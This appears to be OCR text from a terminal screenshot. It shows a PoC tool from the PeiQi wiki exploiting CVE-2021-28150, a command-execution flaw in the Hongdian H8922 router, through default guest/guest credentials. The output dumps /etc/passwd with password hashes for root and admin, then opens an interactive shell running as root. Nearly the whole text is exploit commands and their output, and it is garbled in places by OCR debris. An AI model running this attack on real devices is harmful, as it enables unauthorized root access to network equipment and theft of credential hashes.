 Cmder
宏电
Hongdian
Connecting Machine
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求 tools.cgi
[o] 目标 http:// 存在漏洞 ,存在访客账号 guest/guest 成功执行 cat /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Cmd >>> id
[o] 响应为:
uid=0(root) gid=0(root)
Cmd >>>
Destination
Result
PeiQi文库